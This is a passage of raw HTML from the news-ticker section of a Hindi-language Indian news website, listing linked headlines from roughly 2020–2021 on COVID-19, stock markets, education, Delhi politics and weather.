href="https://mizoram-ind.in/day-of-decline-in-share-market-sensex-nifty-losses/">शेयर बाजार में गिरावट का दिन, सेंसेक्स-निफ्टी नुकसान में</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://mizoram-ind.in/category/Stock Market/" title="View all posts in Stock Market">Stock Market</a></div><div class="news-ticker-item-title"><a href="https://mizoram-ind.in/nifty-touched-record-15800-sensex-also-at-the-highest-level-stock-market/">निफ्टी ने छुआ 15,800 का रिकॉर्ड, सेंसेक्स भी उच्चतम स्तर पर : शेयर बाजार</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://mizoram-ind.in/category/Education/" title="View all posts in Education">Education</a></div><div class="news-ticker-item-title"><a href="https://mizoram-ind.in/no-entrance-exam-for-admission-in-class-xi-government-of-tamil-nadu/">कक्षा 11वीं में एडमिशन के लिए कोई एंट्रेंस परीक्षा नहीं : तमिलनाडु सरकार</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://mizoram-ind.in/category/india/" title="View all posts in India">India</a></div><div class="news-ticker-item-title"><a href="https://mizoram-ind.in/south-west-monsoon-di-knock-in-kerala-weather-dept-informed/">दक्षिण पश्चिम मॉनसून ने केरल में दी दस्तक, मौसम विभाग ने दी जानकारी</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://mizoram-ind.in/category/Delhi/" title="View all posts in Delhi">Delhi</a></div><div class="news-ticker-item-title"><a href="https://mizoram-ind.in/corona-positivity-rate-pigs-near-one-and-a-half-century-in-delhi-1072-new-cases-in-last-24-hours/">दिल्ली में कोरोना पॉजिटिविटी रेट गिरकर करीब डेढ़ फ़ीसदी हुआ, पिछले 24 घंटों में 1072 नए मामले</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://mizoram-ind.in/category/international/" title="View all posts in International">International</a></div><div class="news-ticker-item-title"><a href="https://mizoram-ind.in/passengers-of-air-india-can-now-switch-to-free-till-june-30-travel-date-and-flight-number/">Air India के यात्री अब 30 जून तक फ्री में बदल सकते हैं यात्रा की तारीख और फ्लाइट नंबर</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://mizoram-ind.in/category/Coronavirus News/" title="View all posts in Coronavirus News">Coronavirus News</a></div><div class="news-ticker-item-title"><a href="https://mizoram-ind.in/modi-govt-preparing-to-give-relief-package-to-affected-sectors-in-second-wave-of-coronavirus/">Coronavirus की दूसरी लहर में प्रभावित सेक्टरों को राहत पैकेज देने की तैयारी कर रही मोदी सरकार</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://mizoram-ind.in/category/Delhi/" title="View all posts in Delhi">Delhi</a></div><div class="news-ticker-item-title"><a href="https://mizoram-ind.in/when-will-lockdown-in-delhi-take-place-chief-minister-arvind-kejriwal-gave-the-answer/">दिल्‍ली में लॉकडाउन कब हटेगा, मुख्‍यमंत्री अरविंद केजरीवाल ने दिया यह जवाब..</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://mizoram-ind.in/category/Delhi/" title="View all posts in Delhi">Delhi</a></div><div class="news-ticker-item-title"><a href="https://mizoram-ind.in/corona-positivity-rate-less-tally-less-than-9-per-cent-in-delhi-4524-new-cases-in-24-hours/">दिल्ली में 9 फीसदी से भी कम हुआ कोरोना पॉजिटिविटी रेट,24 घंटों में 4524 नए मामले</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://mizoram-ind.in/category/Political News/" title="View all posts in Political News">Political News</a></div><div class="news-ticker-item-title"><a href="https://mizoram-ind.in/kp-sharma-oli-takes-oath-as-prime-minister-of-nepal-for-the-third-time/">केपी शर्मा ओली ने तीसरी बार नेपाल के प्रधानमंत्री पद की शपथ ली</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://mizoram-ind.in/category/Education/" title="View all posts in Education">Education</a></div><div class="news-ticker-item-title"><a href="https://mizoram-ind.in/civil-services-prelims-2021-upscs-prelims-examinations/">Civil Services Prelims 2021 : UPSC की प्रीलिम्स परीक्षाएं टलीं</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://mizoram-ind.in/category/Stock Market/" title="View all posts in Stock Market">Stock Market</a></div><div class="news-ticker-item-title"><a href="https://mizoram-ind.in/sensex-471-points-broken-off-under-nifty-14700/">Sensex 471 अंक टूटा- Nifty 14700 के नीचे हुआ बंद</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://mizoram-ind.in/category/Delhi/" title="View all posts in Delhi">Delhi</a></div><div class="news-ticker-item-title"><a href="https://mizoram-ind.in/cm-arvind-kejriwal-expresses-gratitude-to-pm-modi-for-giving-more-than-700-tonnes-of-oxygen-to-delhi/">CM अरविंद केजरीवाल ने दिल्ली को 700 टन से ज्यादा ऑक्सीजन देने पर पीएम मोदी को जताया आभार</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://mizoram-ind.in/category/Coronavirus News/" title="View all posts in Coronavirus News">Coronavirus News</a></div><div class="news-ticker-item-title"><a href="https://mizoram-ind.in/second-wave-of-covid-unemployment-millions-in-country-millions-of-jobs-more-than-70-lakeways-unemployed/">कोविड की दूसरी लहर ने देश में छीनीं लाखों नौकरियां, 70 लाख से ज्यादा लोग हुए बेरोजगार</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://mizoram-ind.in/category/Stock Market/" title="View all posts in Stock Market">Stock Market</a></div><div class="news-ticker-item-title"><a href="https://mizoram-ind.in/pressure-on-marketplace-nbfc-shares-fall-with-banks-near-nifty-near-14500/">बाजार पर दबाव कायम, निफ्टी 14500 के करीब,बैंकों के साथ NBFC शेयरों में भी गिरावट</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://mizoram-ind.in/category/business/" title="View all posts in Business">Business</a></div><div class="news-ticker-item-title"><a href="https://mizoram-ind.in/reliance-to-present-today-its-q4-results/">RELIANCE आज पेश करेगा अपने Q4 नतीजे</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://mizoram-ind.in/category/international/" title="View all posts in International">International</a></div><div class="news-ticker-item-title"><a href="https://mizoram-ind.in/indian-variant-of-coronavirus-reached-to-17-countries-more-than-1200-coins-made/">Coronavirus का भारतीय वैरिएंट 17 देशों तक पहुंचा, बनाए गए 1200 से ज्यादा सिक्वेंस</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://mizoram-ind.in/category/Coronavirus News/" title="View all posts in Coronavirus News">Coronavirus News</a></div><div class="news-ticker-item-title"><a href="https://mizoram-ind.in/patient-preparing-for-examination-in-hospital-despite-having-corona/">कोरोना होने के बावजूद अस्पताल में परीक्षा की तैयारी करता दिखा मरीज़</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://mizoram-ind.in/category/Coronavirus News/" title="View all posts in Coronavirus News">Coronavirus News</a></div><div class="news-ticker-item-title"><a href="https://mizoram-ind.in/90-tankers-sent-by-odisha-to-several-needy-states-in-the-midst-of-the-oxygen-crisis/">ऑक्सीजन संकट के बीच ओडिशा बना सबसे बड़ा मददगार, कई जरूरतमंद राज्यों को भेजे 90 टैंकर</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://mizoram-ind.in/category/Coronavirus News/" title="View all posts in Coronavirus News">Coronavirus News</a></div><div class="news-ticker-item-title"><a href="https://mizoram-ind.in/incident-of-oxygen-leak-at-a-hospital-in-maharashtra-was-imprisoned-in-cctv-24-people-died/">महाराष्‍ट्र के अस्‍पताल में ऑक्‍सीजन लीक का हादसा CCTV में कैद, 24 लोगों की हुई थी मौत</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://mizoram-ind.in/category/Education/" title="View all posts in Education">Education</a></div><div class="news-ticker-item-title"><a href="https://mizoram-ind.in/upsc-epfo-exam-postponed-epfo-recruitment-exam-postponed-by-upsc-due-to-corona-know-detail/">UPSC EPFO Exam Postponed: कोरोना के चलते यूपीएससी ने स्थगित की EPFO भर्ती परीक्षा, जानिए डिटेल</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://mizoram-ind.in/category/Coronavirus News/" title="View all posts in Coronavirus News">Coronavirus News</a></div><div class="news-ticker-item-title"><a href="https://mizoram-ind.in/british-pm-boris-johnson-cancelled-due-to-covid-19-india-tour-to-take-place-next-week/">कोविड-19 के चलते ब्रिटिश प्रधानमंत्री बोरिस जॉनसन का अगले सप्ताह होने वाला भारत दौरा रद्द</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://mizoram-ind.in/category/gold/" title="View all posts in Gold">Gold</a></div><div class="news-ticker-item-title"><a href="https://mizoram-ind.in/rates-of-gold-gold-in-other-cities-like-mumbai-delhi-pune-nagpur/">मुंबई, दिल्ली, पुणे, नागपुर जैसे अन्य शहरों में जानिए गोल्ड के रेट</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://mizoram-ind.in/category/Coronavirus News/" title="View all posts in Coronavirus News">Coronavirus News</a></div><div class="news-ticker-item-title"><a href="https://mizoram-ind.in/all-schools-up-to-intermediate-in-uttar-pradesh-including-corona-basanti-coaching-institution-closed-till-april-30/">उत्तर प्रदेश में कोरोना बेकाबू, कोचिंग संस्थान समेत इंटरमीडिएट तक के सभी स्कूल 30 अप्रैल तक बंद</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://mizoram-ind.in/category/Education/" title="View all posts in Education">Education</a></div><div class="news-ticker-item-title"><a href="https://mizoram-ind.in/schools-in-these-states-including-delhi-up-bihar-maharashtra-when-to-open-learn/">दिल्ली, यूपी, बिहार, महाराष्ट्र समेत इन राज्यों में स्कूल-कॉलेज बंद, जानें कब खुलेंगे</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://mizoram-ind.in/category/international/" title="View all posts in International">International</a></div><div class="news-ticker-item-title"><a href="https://mizoram-ind.in/burqa-ban-in-switzerland-support-for-ban-in-voting-against-covering-full-face-in-public/">स्विट्ज़रलैंड में &#8216;बुर्का बैन&#8217;! पब्लिक में पूरा चेहरा ढंकने के खिलाफ वोटिंग में बैन को मिला समर्थन</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://mizoram-ind.in/category/india/" title="View all posts in India">India</a></div><div class="news-ticker-item-title"><a href="https://mizoram-ind.in/the-driving-licence-and-many-other-facilities-will-no-longer-be-cutting-rto-cycle/">ड्राइविंग लायसेंस और अन्य कई सुविधाएं अब नहीं कटाने होंगे RTO के चक्कर</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://mizoram-ind.in/category/Education/" title="View all posts in Education">Education</a></div><div class="news-ticker-item-title"><a href="https://mizoram-ind.in/schools-to-open-in-haryana-from-third-to-fifth-class-from-wednesday/">हरियाणा में बुधवार से खुलेंगे तीसरी से पांचवीं क्लास तक के लिए स्कूल</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://mizoram-ind.in/category/economy/" title="View all posts in Economy">Economy</a></div><div class="news-ticker-item-title"><a href="https://mizoram-ind.in/finance-minister-urges-industry-to-contribute-to-making-india-the-fastest-growing-economy-in-the-world/">भारत को दुनिया की सबसे तेजी से बढ़ती अर्थव्यवस्था बनाने में योगदान के लिए वित्त मंत्री ने उद्योग जगत से की ये अपील</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://mizoram-ind.in/category/Coronavirus News/" title="View all posts in Coronavirus News">Coronavirus News</a></div><div class="news-ticker-item-title"><a href="https://mizoram-ind.in/new-delhi-govt-directs-strictly-to-enforce-covid-19-unlock-related-guidelines/">दिल्ली सरकार का कोविड-19 अनलॉक संबंधी नए दिशानिर्देशों को सख्ती से लागू करने का निर्देश</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://mizoram-ind.in/category/Weather/" title="View all posts in Weather">Weather</a></div><div class="news-ticker-item-title"><a href="https://mizoram-ind.in/no-relief-from-cold-and-fog-relief-in-entire-north-india-including-delhi-claim-the-entire-season/">दिल्ली समेत पूरे उत्तर भारत में ठंड और कोहरे से राहत के आसार नहीं, जानें मौसम का पूरा हाल</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://mizoram-ind.in/category/Coronavirus News/" title="View all posts in Coronavirus News">Coronavirus News</a></div><div class="news-ticker-item-title"><a href="https://mizoram-ind.in/delhi-records-lowest-number-of-new-corona-cases-in-a-day-after-april-30/">दिल्ली में 30 अप्रैल के बाद एक दिन में सबसे कम कोरोना के नए मामले आए</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://mizoram-ind.in/category/Coronavirus News/" title="View all posts in Coronavirus News">Coronavirus News</a></div><div class="news-ticker-item-title"><a href="https://mizoram-ind.in/brazil-ratified-two-vaccines-in-emergency-approved-by-the-dreaded-corona-tragedy/">कोरोना की भीषण त्रासदी झेल रहे ब्राजील ने दो वैक्सीनों को आपातकालीन मंजूरी दी</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://mizoram-ind.in/category/india/" title="View all posts in India">India</a></div><div class="news-ticker-item-title"><a href="https://mizoram-ind.in/sc-extends-ban-on-implementation-of-all-three-agricultural-laws-till-further-orders-constitution-of-committee/">SC ने तीनों कृषि कानूनों को लागू करने पर अगले आदेश तक लगाई रोक, समिति का किया गठन</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://mizoram-ind.in/category/Coronavirus News/" title="View all posts in Coronavirus News">Coronavirus News</a></div><div class="news-ticker-item-title"><a href="https://mizoram-ind.in/dry-run-of-corona-vaccine-in-all-the-states-of-the-country-on-2-january/">देश के सभी राज्यों में कोरोना वैक्सीन का ड्राई रन 2 जनवरी को</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://mizoram-ind.in/category/india/" title="View all posts in India">India</a></div><div class="news-ticker-item-title"><a href="https://mizoram-ind.in/96-out-of-every-100-patients-in-the-country-have-recovered-25-in-25-states-and-recovery-rate/">देशभर में हर 100 में से 96 मरीज ठीक हो चुके, 25 राज्यों में रिकवरी रेट इससे भी ज्यादा</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://mizoram-ind.in/category/Political News/" title="View all posts in Political News">Political News</a></div><div class="news-ticker-item-title"><a href="https://mizoram-ind.in/farmers-hunger-strike-begins-centre-says-set-for-next-round-of-talks/">किसानों की भूख हड़ताल शुरू, केंद्र ने कहा- अगले दौर की बातचीत के लिए तय करें तारीख</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://mizoram-ind.in/category/Political News/" title="View all posts in Political News">Political News</a></div><div class="news-ticker-item-title"><a href="https://mizoram-ind.in/pm-modi-says-opposition-rejects-swaminathan-report-for-8-years/">PM Modi ने कहा, विपक्ष ने 8 साल तक स्वामीनाथन रिपोर्ट खारिज किया</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://mizoram-ind.in/category/india/" title="View all posts in India">India</a></div><div class="news-ticker-item-title"><a href="https://mizoram-ind.in/iit-madras-department-temporarily-closes-after-student-reports-positive-for-covid-19/">IIT मद्रास: स्टूडेंट्स की रिपोर्ट पॉजिटिव आने के बाद विभाग अस्थायी तौर पर बंद</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://mizoram-ind.in/category/international/" title="View all posts in International">International</a></div><div class="news-ticker-item-title"><a href="https://mizoram-ind.in/air-services-resumed-between-india-and-nepal-not-allowed-to-tourist-visas/">भारत-नेपाल के बीच हवाई सेवा फिर शुरू, टूरिस्ट वीजा वालों को इजाजत नहीं</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://mizoram-ind.in/category/india/" title="View all posts in India">India</a></div><div class="news-ticker-item-title"><a href="https://mizoram-ind.in/danger-over-the-tamge-at-tiger-state-in-madhya-pradesh-over-a-month-and-a-half-over-a-month-and-a-half-the-danger-of-tiger-state-at-madhya-pradeshs-tiger-state-tamge-the-death-of-5-tigers-in-a-mo/">मध्य प्रदेश के टाइगर स्टेट के तमगे पर मंडरा रहा खतरा, पिछले डेढ़ महीने में 5 बाघों की मौतमध्य प्रदेश के टाइगर स्टेट के तमगे पर मंडरा रहा खतरा, पिछले डेढ़ महीने में 5 बाघों की मौत</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://mizoram-ind.in/category/business/" title="View all posts in Business">Business</a></div><div class="news-ticker-item-title"><a href="https://mizoram-ind.in/why-did-women-interest-rise-in-the-online-trading-market-fx-cfds/">महिलाओं की दिलचस्पी ऑनलाइन ट्रेडिंग बाज़ार (FX &#038; CFD’s) में क्यों बढ़ने लगी?</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://mizoram-ind.in/category/international/" title="View all posts in International">International</a></div><div class="news-ticker-item-title"><a href="https://mizoram-ind.in/got-a-rare-strain-of-swine-flu-in-humans-wary-of-new-threat-amid-corona-canada/">इंसानों में स्वाइन फ्लू का दुर्लभ स्ट्रेन मिला, कोरोना के बीच नए खतरे से सतर्कता : कनाडा</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://mizoram-ind.in/category/Delhi/" title="View all posts in Delhi">Delhi</a></div><div class="news-ticker-item-title"><a href="https://mizoram-ind.in/air-pollution-in-delhi-extremely-worse-smog-shadow-in-several-areas-of-the-capital/">दिल्ली में वायु प्रदूषण की हालत बेहद खराब, राजधानी के कई इलाकों में घना स्मॉग छाया</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://mizoram-ind.in/category/Delhi/" title="View all posts in Delhi">Delhi</a></div><div class="news-ticker-item-title"><a href="https://mizoram-ind.in/36-percent-of-pollution-in-delhis-pollution-has-increased-to-36/">दिल्ली के प्रदूषण में पराली जलाए जाने की हिस्सेदारी बढ़कर हुई 36 प्रतिशत</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://mizoram-ind.in/category/business/" title="View all posts in Business">Business</a></div><div class="news-ticker-item-title"><a href="https://mizoram-ind.in/countrys-luxury-car-market-pushed-back-by-5-7-years-due-to-corona/">कोरोना की वजह से देश का लक्जरी कार बाजार 5-7 साल पीछे हुआ</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://mizoram-ind.in/category/Delhi/" title="View all posts in Delhi">Delhi</a></div><div class="news-ticker-item-title"><a href="https://mizoram-ind.in/in-the-midst-of-constantly-rising-corona-cases-and-pollution-delhi-did-not-show-this-time-in-the-hands-of-ravana/">लगातार बढ़ते कोरोना के मामलों और प्रदूषण के बीच दिल्ली में इस बार नहीं दिखे रावण के पुतले</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://mizoram-ind.in/category/Delhi/" title="View all posts in Delhi">Delhi</a></div><div class="news-ticker-item-title"><a href="https://mizoram-ind.in/3579-new-cases-of-covid-19-in-delhi-in-last-24-hours-41-patients-die/">दिल्ली में पिछले 24 घंटे में COVID-19 के 3579 नए मामले, 41 मरीजों की हुई मौत</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://mizoram-ind.in/category/Delhi/" title="View all posts in Delhi">Delhi</a></div><div class="news-ticker-item-title"><a href="https://mizoram-ind.in/durga-puja-celebrations-in-delhi-will-be-held-online-delivered-at-home/">दिल्ली में दुर्गा पूजा का आयोजन ऑनलाइन होगा, घर पर ही पहुंचाया जाएगा प्रसाद</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://mizoram-ind.in/category/international/" title="View all posts in International">International</a></div><div class="news-ticker-item-title"><a href="https://mizoram-ind.in/italy-again-started-many-restrictions-so-many-thousands-of-new-cases-of-covid-19-coming-each-day/">इटली में फिर से लगीं कई पाबंदियां, हर दिन आ रहे इतने हजार नए केस</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://mizoram-ind.in/category/Delhi/" title="View all posts in Delhi">Delhi</a></div><div class="news-ticker-item-title"><a href="https://mizoram-ind.in/centre-on-pollution-of-capital-and-government-of-delhi-face-to-face/">राजधानी के प्रदूषण पर केंद्र और दिल्ली सरकार आमने-सामने</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://mizoram-ind.in/category/Coronavirus News/" title="View all posts in Coronavirus News">Coronavirus News</a></div><div class="news-ticker-item-title"><a href="https://mizoram-ind.in/how-long-can-the-covid-vaccine-be-available-in-the-country-says-health-minister-dr-harsh-vardhan/">देश में कब तक उपलब्ध हो सकती है COVID वैक्सीन, स्वास्थ्य मंत्री डॉक्टर हर्षवर्धन ने बताया</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://mizoram-ind.in/category/india/" title="View all posts in India">India</a></div><div class="news-ticker-item-title"><a href="https://mizoram-ind.in/union-health-minister-cheetaya-if-the-barti-recklessly-in-the-festivals-would-be-called-corona/">केंद्रीय स्वास्थ्य मंत्री ने चेताया- अगर त्योहारों में बरती लापरवाही तो कहर बरपाएगा कोरोना</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://mizoram-ind.in/category/economy/" title="View all posts in Economy">Economy</a></div><div class="news-ticker-item-title"><a href="https://mizoram-ind.in/the-rbi-did-not-change-the-key-rates-to-the-fourth-quarter-the-gdp-rate-positive-2/">RBI ने नहीं किया प्रमुख दरों में बदलाव, चौथी तिमाही तक GDP दर पॉज़िटिव होने का जताया अनुमान</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://mizoram-ind.in/category/economy/" title="View all posts in Economy">Economy</a></div><div class="news-ticker-item-title"><a href="https://mizoram-ind.in/the-rbi-did-not-change-the-key-rates-to-the-fourth-quarter-the-gdp-rate-positive/">RBI ने नहीं किया प्रमुख दरों में बदलाव, चौथी तिमाही तक GDP दर पॉज़िटिव होने का जताया अनुमान</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://mizoram-ind.in/category/Coronavirus News/" title="View all posts in Coronavirus News">Coronavirus News</a></div><div class="news-ticker-item-title"><a href="https://mizoram-ind.in/pm-modi-calls-for-renewed-fight-against-covid-19/">PM Modi ने कोविड-19 के खिलाफ एकजुट लड़ाई का फिर किया आह्वान</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://mizoram-ind.in/category/Education/" title="View all posts in Education">Education</a></div><div class="news-ticker-item-title"><a href="https://mizoram-ind.in/ncerts-textbooks-will-now-be-available-in-indian-sign-language/">NCERT की पाठ्यपुस्तकें अब भारतीय सांकेतिक भाषा में होंगी उपलब्ध</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://mizoram-ind.in/category/Coronavirus News/" title="View all posts in Coronavirus News">Coronavirus News</a></div><div class="news-ticker-item-title"><a href="https://mizoram-ind.in/bharat-biotech-mens-hands-from-virovax-to-increase-immune-response-to-covid-19-vaccine-covaxin/">कोविड-19 की वैक्सीन Covaxin का इम्यून रिस्पॉन्स बढ़ाने के लिए Bharat Biotech ने ViroVax से मिलाया हाथ</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://mizoram-ind.in/category/Education/" title="View all posts in Education">Education</a></div><div class="news-ticker-item-title"><a href="https://mizoram-ind.in/guidelines-for-unlock-5-guidelines-know-when-and-how-to-open-school-and-educational-institutions/">अनलॉक 5 के लिए जारी हुईं गाइडलाइन्स, जानिए कब और कैसे खुलेंगे स्कूल और शैक्षणिक संस्थान</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://mizoram-ind.in/category/Coronavirus News/" title="View all posts in Coronavirus News">Coronavirus News</a></div><div class="news-ticker-item-title"><a href="https://mizoram-ind.in/aurobondo-pharma-and-csir-manufacturing-comes-begin-for-covid-19-vaccine-begin-preparations/">COVID-19 वैक्सीन के लिए साथ आए ऑरोबिंदो फार्मा और CSIR, मैन्युफैक्चरिंग की तैयारियां शुरू</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://mizoram-ind.in/category/Political News/" title="View all posts in Political News">Political News</a></div><div class="news-ticker-item-title"><a href="https://mizoram-ind.in/harivansh-deputy-chairman-rajya-sabha-elected-for-the-second-time/">हरिवंश लगातार दूसरी बार चुने गए राज्‍यसभा के उप सभापति</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://mizoram-ind.in/category/State News/" title="View all posts in State News">State News</a></div><div class="news-ticker-item-title"><a href="https://mizoram-ind.in/the-yogi-adityanath-government-has-a-new-special-force-without-any-warrant-search-the-right-to-arrest/">योगी आदित्यनाथ सरकार ने बनाई नई स्पेशल फोर्स, बिना वारंट तलाशी लेने, गिरफ्तार करने का अधिकार</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://mizoram-ind.in/category/State News/" title="View all posts in State News">State News</a></div><div class="news-ticker-item-title"><a href="https://mizoram-ind.in/in-maharashtra-hili-dharti-8-earthquake-in-four-hours/">महाराष्ट्र में हिली धरती, चार घंटे में आए 8 भूकंप</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://mizoram-ind.in/category/State News/" title="View all posts in State News">State News</a></div><div class="news-ticker-item-title"><a href="https://mizoram-ind.in/khushabri-for-bihar-darbhanga-airport-to-start-soon/">बिहार के लिए खुशखबरी, दरभंगा एयरपोर्ट से जल्द शुरू होगी विमान सेवा</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://mizoram-ind.in/category/Coronavirus News/" title="View all posts in Coronavirus News">Coronavirus News</a></div><div class="news-ticker-item-title"><a href="https://mizoram-ind.in/the-clinical-trials-of-the-covid-19-vaccine-sputnik-v-will-begin-the-same-month-in-india-russia/">भारत में इसी महीने शुरू होगा COVID-19 वैक्सीन Sputnik V का क्लीनिकल ट्रायल : रूस</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://mizoram-ind.in/category/Coronavirus News/" title="View all posts in Coronavirus News">Coronavirus News</a></div><div class="news-ticker-item-title"><a href="https://mizoram-ind.in/maharashtra-reports-23350-new-cases-of-corona-328-more-patients-die/">महाराष्ट्र में कोरोना के 23,350 नए मामले, 328 और मरीजों की मौत</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://mizoram-ind.in/category/Coronavirus News/" title="View all posts in Coronavirus News">Coronavirus News</a></div><div class="news-ticker-item-title"><a href="https://mizoram-ind.in/trump-government-tackers-from-us-states-to-get-distribution-of-covid-19-vaccine-by-1-november/">ट्रंप सरकार ने अमेरिकी राज्यों से कहा- COVID-19 वैक्सीन के वितरण के लिए 1 नवंबर तक हो जाएं तैयार</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://mizoram-ind.in/category/Coronavirus News/" title="View all posts in Coronavirus News">Coronavirus News</a></div><div class="news-ticker-item-title"><a href="https://mizoram-ind.in/the-ban-on-international-passenger-flights-amid-the-corona-crisis-was-extended-to-september-30/">कोरोना संकट के बीच अंतरराष्ट्रीय यात्री उड़ानों पर लगे प्रतिबंध को 30 सितम्बर तक बढ़ाया गया</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://mizoram-ind.in/category/india/" title="View all posts in India">India</a></div><div class="news-ticker-item-title"><a href="https://mizoram-ind.in/september-10-may-formally-join-air-force-rafael-jet-sutras/">10 सितंबर को वायुसेना में औपचारिक तौर पर शामिल हो सकते हैं राफेल जेट: सूत्र</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://mizoram-ind.in/category/Coronavirus News/" title="View all posts in Coronavirus News">Coronavirus News</a></div><div class="news-ticker-item-title"><a href="https://mizoram-ind.in/u-s-approves-plasma-treatment-for-patients-with-covid-19-who-tells-caution/">अमेरिका ने कोविड-19 के मरीजों के लिए प्लाज्मा उपचार को मंजूरी दी, डब्ल्यूएचओ ने सावधानी बरतने को कहा</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://mizoram-ind.in/category/Delhi/" title="View all posts in Delhi">Delhi</a></div><div class="news-ticker-item-title"><a href="https://mizoram-ind.in/29-antibodies-found-in-2nd-sero-survey-report-of-delhiites/">दिल्लीवासियों की  दूसरी सीरो सर्वे रिपोर्ट में मिले 29% एंटीबॉडी</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://mizoram-ind.in/category/Coronavirus News/" title="View all posts in Coronavirus News">Coronavirus News</a></div><div class="news-ticker-item-title"><a href="https://mizoram-ind.in/story-not-ending-even-when-covid-19-negative-arrives-patients-returning-to-hospital-with-new-illnesses/">COVID-19 निगेटिव आने पर भी खत्म नहीं हो रही कहानी, नई बीमारियां लेकर अस्पताल लौट रहे मरीज़</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://mizoram-ind.in/category/Coronavirus News/" title="View all posts in Coronavirus News">Coronavirus News</a></div><div class="news-ticker-item-title"><a href="https://mizoram-ind.in/home-minister-amit-shah-admitted-to-aiims-at-midnight-complained-of-tiredness/">आधी रात को AIIMS में भर्ती हुए गृहमंत्री अमित शाह, थकान-बदनदर्द की थी शिकायत</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://mizoram-ind.in/category/FOREX/" title="View all posts in FOREX">FOREX</a></div><div class="news-ticker-item-title"><a href="https://mizoram-ind.in/what-is-spread-tick-pips-move-and-how-does-it-work/">What is spread &#038; tick (Pips) move and how does it work?</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://mizoram-ind.in/category/Delhi/" title="View all posts in Delhi">Delhi</a></div><div class="news-ticker-item-title"><a href="https://mizoram-ind.in/1257-new-cases-of-corona-virus-in-delhi-727-patients-cleared-of-infection/">दिल्ली में कोरोना वायरस के 1257 नए मामले, 727 मरीज संक्रमण से 